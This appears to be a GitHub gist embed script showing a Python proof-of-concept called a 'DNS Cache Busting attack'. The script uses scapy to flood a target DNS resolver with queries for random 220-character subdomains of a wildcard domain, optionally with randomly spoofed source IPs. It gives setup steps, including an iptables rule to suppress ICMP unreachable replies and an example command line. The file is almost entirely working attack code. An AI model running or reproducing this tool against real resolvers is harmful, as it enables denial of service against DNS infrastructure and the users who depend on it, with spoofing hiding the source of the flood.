

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/sipherr/1b4246bc7f1fc087665e.js
body_size: 4361
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist17876443\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-gistfile1-py\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-python  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"gistfile1.py content, created by sipherr on 07:55PM on January 02, 2015.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"gistfile1.py\">\n        <tr>\n          <td id=\"file-gistfile1-py-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-gistfile1-py-LC1\" class=\"blob-code blob-code-inner js-file-line\">    # DNS wildcard attack POC (cache busting?)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-gistfile1-py-LC2\" class=\"blob-code blob-code-inner js-file-line\">    #<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-gistfile1-py-LC3\" class=\"blob-code blob-code-inner js-file-line\">    # DNS Server pwnage from a single host. This tool will clobber a DNS cache server.<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-gistfile1-py-LC4\" class=\"blob-code blob-code-inner js-file-line\">    #<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-gistfile1-py-LC5\" class=\"blob-code blob-code-inner js-file-line\">    # Theory<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-gistfile1-py-LC6\" class=\"blob-code blob-code-inner js-file-line\">    # Force a cache server to cache records for a DNS zone that will answer for non-existant domain names..  http://en.wikipedia.org/wiki/Wildcard_DNS_record<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-gistfile1-py-LC7\" class=\"blob-code blob-code-inner js-file-line\">    #<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-gistfile1-py-LC8\" class=\"blob-code blob-code-inner js-file-line\">    # Example: *.godaddy.com<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-gistfile1-py-LC9\" class=\"blob-code blob-code-inner js-file-line\">    #<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-gistfile1-py-LC10\" class=\"blob-code blob-code-inner js-file-line\">    # Running on Ubuntu<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-gistfile1-py-LC11\" class=\"blob-code blob-code-inner js-file-line\">    # apt-get install python-scapy<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-gistfile1-py-LC12\" class=\"blob-code blob-code-inner js-file-line\">    #<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-gistfile1-py-LC13\" class=\"blob-code blob-code-inner js-file-line\">    # Make sure to drop ICMP Unreachable if not spoofing. Since we are not using the system connect() functions the kernel will ICMP unreach to victim (which may or may not impact the results of the attack).<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-gistfile1-py-LC14\" class=\"blob-code blob-code-inner js-file-line\">    #<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-gistfile1-py-LC15\" class=\"blob-code blob-code-inner js-file-line\">    # iptables -I OUTPUT -p icmp --icmp-type destination-unreachable -j DROP<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-gistfile1-py-LC16\" class=\"blob-code blob-code-inner js-file-line\">    #<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-gistfile1-py-LC17\" class=\"blob-code blob-code-inner js-file-line\">    # As root<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-gistfile1-py-LC18\" class=\"blob-code blob-code-inner js-file-line\">    # Example usage: python dnsb.py ns1.target.com 3.1.33.7 godaddy.com 10000 0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-gistfile1-py-LC19\" class=\"blob-code blob-code-inner js-file-line\">    #<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-gistfile1-py-LC20\" class=\"blob-code blob-code-inner js-file-line\">    # BIND 9 default max cache ttl is 7 days.<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-gistfile1-py-LC21\" class=\"blob-code blob-code-inner js-file-line\">    # max-cache-ttl sets the maximum time (in seconds) for which the server will cache positive answers (negative answers NXDOMAIN is defined by max-ncache-ttl). The default is one week (7 days). This statement may be used in view or a global options clause.<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-gistfile1-py-LC22\" class=\"blob-code blob-code-inner js-file-line\">     <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-gistfile1-py-LC23\" class=\"blob-code blob-code-inner js-file-line\">     <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-gistfile1-py-LC24\" class=\"blob-code blob-code-inner js-file-line\">    from scapy.all import *<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-gistfile1-py-LC25\" class=\"blob-code blob-code-inner js-file-line\">    import random<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-gistfile1-py-LC26\" class=\"blob-code blob-code-inner js-file-line\">    import string<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-gistfile1-py-LC27\" class=\"blob-code blob-code-inner js-file-line\">    import sys<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-gistfile1-py-LC28\" class=\"blob-code blob-code-inner js-file-line\">     <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-gistfile1-py-LC29\" class=\"blob-code blob-code-inner js-file-line\">    # inet_ntoa<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-gistfile1-py-LC30\" class=\"blob-code blob-code-inner js-file-line\">    import socket<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-gistfile1-py-LC31\" class=\"blob-code blob-code-inner js-file-line\">    import struct<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-gistfile1-py-LC32\" class=\"blob-code blob-code-inner js-file-line\">     <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-gistfile1-py-LC33\" class=\"blob-code blob-code-inner js-file-line\">     <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-gistfile1-py-LC34\" class=\"blob-code blob-code-inner js-file-line\">    # Maximum subdomain lenght..consumes more memory in the cache.<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-gistfile1-py-LC35\" class=\"blob-code blob-code-inner js-file-line\">    # This subdivision can go down to 127 levels deep, and each DNS label can contain up to 63 characters, as long as the whole domain name does not exceed a total length of 255 characters.<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-gistfile1-py-LC36\" class=\"blob-code blob-code-inner js-file-line\">    def randomain(size=220, chars=string.letters + string.digits):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-gistfile1-py-LC37\" class=\"blob-code blob-code-inner js-file-line\">            return &#39;&#39;.join(random.choice(chars) for _ in range(size))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-gistfile1-py-LC38\" class=\"blob-code blob-code-inner js-file-line\">     <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-gistfile1-py-LC39\" class=\"blob-code blob-code-inner js-file-line\">    if(os.getuid())!=0:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-gistfile1-py-LC40\" class=\"blob-code blob-code-inner js-file-line\">        print &quot;ERROR: Must be root to use raw sockets.&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-gistfile1-py-LC41\" class=\"blob-code blob-code-inner js-file-line\">        sys.exit(1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-gistfile1-py-LC42\" class=\"blob-code blob-code-inner js-file-line\">     <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-gistfile1-py-LC43\" class=\"blob-code blob-code-inner js-file-line\">    if (len(sys.argv) != 6):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-gistfile1-py-LC44\" class=\"blob-code blob-code-inner js-file-line\">            print &quot;DNS Cache Busting attack Proof of concept&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-gistfile1-py-LC45\" class=\"blob-code blob-code-inner js-file-line\">            print &quot;Usage: &quot; + sys.argv[0] + &quot; &lt; target &gt; &lt; source &gt; &lt; wild card domain &gt; &lt; number of packets &gt; &lt; spoof 0 = off / 1 = on &gt;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-gistfile1-py-LC46\" class=\"blob-code blob-code-inner js-file-line\">            quit()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-gistfile1-py-LC47\" class=\"blob-code blob-code-inner js-file-line\">     <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-gistfile1-py-LC48\" class=\"blob-code blob-code-inner js-file-line\">     <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-gistfile1-py-LC49\" class=\"blob-code blob-code-inner js-file-line\">    target=sys.argv[1]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-gistfile1-py-LC50\" class=\"blob-code blob-code-inner js-file-line\">    source=sys.argv[2]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-gistfile1-py-LC51\" class=\"blob-code blob-code-inner js-file-line\">    dlist=sys.argv[3]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-gistfile1-py-LC52\" class=\"blob-code blob-code-inner js-file-line\">    num=int(sys.argv[4])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-gistfile1-py-LC53\" class=\"blob-code blob-code-inner js-file-line\">    spoof=int(sys.argv[5])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-gistfile1-py-LC54\" class=\"blob-code blob-code-inner js-file-line\">     <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-gistfile1-py-LC55\" class=\"blob-code blob-code-inner js-file-line\">     <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-gistfile1-py-LC56\" class=\"blob-code blob-code-inner js-file-line\">    # get local IP excluding loopback. A bit misleading, google&#39;s cache plays no part in the attack.<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td id=\"file-gistfile1-py-LC57\" class=\"blob-code blob-code-inner js-file-line\">    myip=([(s.connect((&#39;8.8.8.8&#39;, 80)), s.getsockname()[0], s.close()) for s in [socket.socket(socket.AF_INET, socket.SOCK_DGRAM)]][0][1])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-gistfile1-py-LC58\" class=\"blob-code blob-code-inner js-file-line\">     <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-gistfile1-py-LC59\" class=\"blob-code blob-code-inner js-file-line\">    print &quot;Sending packets to: &quot;+target<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-gistfile1-py-LC60\" class=\"blob-code blob-code-inner js-file-line\">     <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-gistfile1-py-LC61\" class=\"blob-code blob-code-inner js-file-line\">    for x in range(0, num):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L62\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"62\"><\/td>\n          <td id=\"file-gistfile1-py-LC62\" class=\"blob-code blob-code-inner js-file-line\">     <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L63\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"63\"><\/td>\n          <td id=\"file-gistfile1-py-LC63\" class=\"blob-code blob-code-inner js-file-line\">            # If we want to spoof?<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L64\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"64\"><\/td>\n          <td id=\"file-gistfile1-py-LC64\" class=\"blob-code blob-code-inner js-file-line\">            if spoof == 1:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L65\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"65\"><\/td>\n          <td id=\"file-gistfile1-py-LC65\" class=\"blob-code blob-code-inner js-file-line\">                    randsource=socket.inet_ntoa(struct.pack(&#39;&gt;I&#39;, random.randint(1, 0xffffffff)))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L66\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"66\"><\/td>\n          <td id=\"file-gistfile1-py-LC66\" class=\"blob-code blob-code-inner js-file-line\">                    myip=randsource<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L67\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"67\"><\/td>\n          <td id=\"file-gistfile1-py-LC67\" class=\"blob-code blob-code-inner js-file-line\">                    print myip<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L68\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"68\"><\/td>\n          <td id=\"file-gistfile1-py-LC68\" class=\"blob-code blob-code-inner js-file-line\">     <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L69\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"69\"><\/td>\n          <td id=\"file-gistfile1-py-LC69\" class=\"blob-code blob-code-inner js-file-line\">            # generate random sub domain<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L70\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"70\"><\/td>\n          <td id=\"file-gistfile1-py-LC70\" class=\"blob-code blob-code-inner js-file-line\">            rdom=randomain()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L71\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"71\"><\/td>\n          <td id=\"file-gistfile1-py-LC71\" class=\"blob-code blob-code-inner js-file-line\">            rd= rdom + &#39;.&#39; + dlist<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L72\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"72\"><\/td>\n          <td id=\"file-gistfile1-py-LC72\" class=\"blob-code blob-code-inner js-file-line\">     <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L73\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"73\"><\/td>\n          <td id=\"file-gistfile1-py-LC73\" class=\"blob-code blob-code-inner js-file-line\">            # send out packets :)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L74\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"74\"><\/td>\n          <td id=\"file-gistfile1-py-LC74\" class=\"blob-code blob-code-inner js-file-line\">            req = IP(dst=target,src=myip)/UDP(sport=random.randint(1025, 65000), dport=53)/DNS(id=random.randint(1025, 65000), opcode=0, qr=0, rd=1, ra=0, qdcount=1, ancount=0, nscount=0, arcount=0,qd=DNSQR(qname=rd, qtype=1, qclass=1),an=0,ns=0,ar=0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L75\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"75\"><\/td>\n          <td id=\"file-gistfile1-py-LC75\" class=\"blob-code blob-code-inner js-file-line\">            send(req)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-gistfile1-py-L76\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"76\"><\/td>\n          <td id=\"file-gistfile1-py-LC76\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/sipherr/1b4246bc7f1fc087665e/raw/e2751d5ec71edcdfd5fb36fd4409db018aae8338/gistfile1.py\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/sipherr/1b4246bc7f1fc087665e#file-gistfile1-py\" class=\"Link--inTextBlock\">\n          gistfile1.py\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')
